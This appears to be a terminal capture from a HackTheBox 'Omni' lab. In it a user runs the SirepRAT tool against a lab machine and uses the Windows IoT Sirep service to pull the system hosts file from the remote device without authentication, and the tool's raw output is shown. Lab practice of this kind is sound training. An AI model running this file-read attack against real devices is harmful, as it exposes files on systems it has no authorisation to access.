 ┌──(cjk㉿xekOner)-[~/HackTheBox/Omni/SirepRAT]
└─$ python3 SirepRAT.py 10.129.45.14 GetFileFromDevice --remote_path "C:\Windows\System32\drivers\etc\hosts" --v
---------

---------
---------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost

---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<FileResult | type: 31, payload length: 824, payload peek: 'b'# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# Th''>